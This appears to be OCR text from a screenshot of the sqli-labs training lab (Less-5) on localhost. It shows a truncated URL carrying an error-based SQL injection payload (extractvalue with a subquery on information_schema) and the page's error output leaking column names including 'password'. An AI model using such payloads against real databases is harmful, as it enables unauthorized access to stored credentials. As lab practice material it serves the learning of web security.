 127.0.0.1/sqli-labs-master/Less-5/?id=1' and extractvalue(1,concat(1,(select group_concat(column_name) from information_sche
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
XPATH syntax error: 'id,username,password'
SQLI DUMB SERIES-5